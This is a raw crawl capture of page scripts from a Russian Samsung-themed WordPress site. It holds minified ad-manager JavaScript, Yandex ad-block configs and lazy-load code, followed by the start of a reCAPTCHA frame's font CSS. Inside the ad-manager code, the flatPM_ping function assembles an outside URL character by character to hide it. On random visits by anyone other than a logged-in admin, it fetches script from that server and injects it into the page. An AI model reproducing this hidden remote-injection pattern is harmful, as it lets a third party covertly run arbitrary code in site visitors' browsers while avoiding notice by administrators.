t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qgk263txbewh
body_size: 48282
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
